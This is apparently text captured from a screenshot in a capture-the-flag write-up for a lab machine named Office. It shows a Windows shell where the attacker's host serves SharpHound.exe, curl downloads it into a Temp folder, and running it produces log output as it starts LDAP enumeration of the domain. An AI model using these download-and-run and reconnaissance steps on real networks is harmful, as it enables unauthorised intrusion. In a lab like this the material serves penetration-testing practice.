 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:36 PM
C:\Windows>cd Temp
cd Temp
C:\Windows\Temp>mkdir sharp
mkdir sharp
C:\Windows\Temp>cd sharp
cd sharp
C:\Windows\Temp\sharp>curl http://10.10.14.207:80/SharpHound.exe -o SharpHound.exe
curl http://10.10.14.207:80/SharpHound.exe -o SharpHound.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  894k  100  894k    0     0  1169k      0 --:--:-- --:--:-- --:--:-- 1168k
C:\Windows\Temp\sharp>.\SharpHound.exe
.\SharpHound.exe
2024-04-05T01:34:43.7579093-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-04-05T01:34:43.7579093-07:00|INFORMATION|Initializing SharpHound at 1:34 AM on 4/5/2024
2024-04-05T01:34:44.0704267-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-04-05T01:34:44.3203944-07:00|INFORMATION|Beginning LDAP search for office.htb
2024-04-05T01:34:44.3828908-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-04-05T01:34:44.3985097-07:00|INFORMATION|LDAP channel closed, waiting for consumers